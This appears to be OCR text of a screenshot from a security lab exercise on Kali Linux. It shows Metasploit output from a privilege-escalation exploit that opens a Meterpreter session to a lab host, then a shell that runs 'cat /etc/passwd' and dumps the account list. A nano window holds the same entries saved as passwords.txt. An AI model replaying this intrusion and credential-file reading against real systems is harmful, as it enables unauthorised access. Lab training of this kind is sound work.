 Applications Places Terminal Wed 18:01 1
seguridad
ssh
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.8.7 File: passwords.txt
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
root@kali: ~
File Edit View Search Terminal Help
[*] Writing payload executable (207 bytes) to /tmp/yPUsGaCbdr
[*] Writing exploit executable (1879 bytes) to /tmp/rVoDeOqPME
[*] chmod'ing and running it...
[*] Sending stage (826872 bytes) to 10.0.2.6
[*] Meterpreter session 10 opened (10.0.2.15:4444 -> 10.0.2.6:42598) at 2017-11-08 17:59:39 -0500
meterpreter > cat
Usage: cat file
meterpreter >
meterpreter > shell
Process 5464 created.
Channel 1 created.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false